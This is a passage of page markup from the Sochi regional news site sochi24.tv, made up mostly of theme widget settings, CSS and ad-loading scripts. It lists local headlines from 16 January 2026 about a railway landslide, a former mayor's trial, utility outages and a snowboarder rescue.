text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23211";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4643";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" class="td-image-wrap " title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0271-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов">Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:13:19+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/#respond">0</a></span> </span></div><div class="td-excerpt">На перегоне железной дороги в районе поселка Якорная Щель...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/mjeor-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" title="Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского">Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:49:30+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">16 января в Хостинском районном суде Сочи началось судебное...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:47:01+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:40:46+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/"  rel="bookmark" class="td-image-wrap " title="Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/fotoram.io27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/"  rel="bookmark" title="Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции">Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:24:56+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/#respond">0</a></span> </span></div><div class="td-excerpt">Спасатель из Сочи опубликовал видео, в котором показал повседневную...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 